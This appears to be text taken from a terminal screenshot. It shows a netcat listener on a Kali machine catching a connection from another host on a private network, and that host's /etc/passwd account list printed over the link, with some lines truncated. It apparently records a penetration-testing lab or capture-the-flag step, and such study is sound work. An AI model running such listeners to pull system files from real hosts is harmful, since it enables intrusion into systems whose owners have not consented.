 root@kali:~# nc -lvp 1234
listening on [any] 1234 ...
192.168.0.196: inverse host lookup failed: Unknown host
connect to [192.168.0.147] from (UNKNOWN) [192.168.0.196] 53720
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/sy
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin